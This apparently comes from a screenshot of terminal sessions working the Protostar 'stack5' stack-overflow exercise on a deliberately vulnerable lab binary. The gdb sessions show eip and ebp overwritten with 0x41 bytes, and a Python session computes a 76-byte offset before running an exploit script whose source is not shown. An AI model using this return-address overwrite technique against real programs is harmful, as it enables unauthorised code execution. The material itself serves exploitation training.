 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.03 GB 100 % Sat 4 Feb 13:53:03
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin (ssh)
0x080483d4 <main+16>: call 0x80482e8 <gets@plt>
0x080483d9 <main+21>: leave
0x080483da <main+22>: ret
End of assembler dump.
(gdb) break *0x080483da
Breakpoint 1 at 0x80483da: file stack5/stack5.c, line 11.
(gdb) r
Starting program: /opt/protostar/bin/stack5
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x41414149
) at stack5/stack5.c:11
11 stack5/stack5.c: No such file or directory.
in stack5/stack5.c
(gdb) x/8x $esp
0xbffff79c: 0xb7eadc00 0x00000001 0xbffff844 0xbffff84c
0xbffff7ac: 0xb7fe1848 0xbffff800 0xffffffff 0xb7ffeff4
(gdb) si
Cannot access memory at address 0x41414145
(gdb) x/8x $esp
0xbffff7a0: 0x00000001 0xbffff844 0xbffff84c 0xb7fe1848
0xbffff7b0: 0xbffff800 0xffffffff 0xb7ffeff4 0x08048232
(gdb) info reg
eax 0xbffff750 -1073744048
ecx 0xbffff750 -1073744048
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7a0 0xbffff7a0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0xb7eadc00 0xb7eadc00 <__libc_start_main+112>
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) r < /tmp/
13:40:11 - meshx: ~ (Python)
[ 13:40:11 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
>>> 0xbffff79c-0xbffff750
76
>>> print "A"*76
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
KeyboardInterrupt
>>>
user@protostar: /tmp (ssh)
user@protostar:~$ cd /tmp/
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������
user@protostar:/tmp$ python exploit5.py > txt
user@protostar:/tmp$
Tweet
Heap 2